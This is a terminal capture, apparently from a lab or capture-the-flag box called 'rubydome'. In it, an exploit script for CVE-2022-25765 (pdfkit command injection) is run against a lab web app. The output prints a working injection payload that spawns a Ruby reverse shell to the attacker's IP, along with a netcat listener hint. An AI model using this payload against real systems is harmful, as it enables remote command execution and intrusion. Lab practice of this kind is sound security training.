 ┌──(bubbleman㉿kali)-[~/boxes/pg-rubydome]
└─$ python3 51293.py -s 192.168.45.220 80 -w http://192.168.178.22:3000/pdf -p url
/home/bubbleman/.local/lib/python3.11/site-packages/requests/__init__.py:102: RequestsDependencyWarning: urllib3 (1.26.7) or chardet
(5.2.0)/charset_normalizer (2.0.9) doesn't match a supported version!
warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
UNICORD: Exploit for CVE-2022–25765 (pdfkit) - Command Injection
OPTIONS: Reverse Shell Sent to Target Website Mode
PAYLOAD: http://%20`ruby -rsocket -e'spawn("sh",[:in,:out,:err]=>TCPSocket.new("192.168.45.220","80"))'`
LOCALIP: 192.168.45.220:80
WARNING: Be sure to start a local listener on the above IP and port. "nc -lnvp 80".
WEBSITE: http://192.168.178.22:3000/pdf
POSTARG: url
EXPLOIT: Payload sent to website!
SUCCESS: Exploit performed action.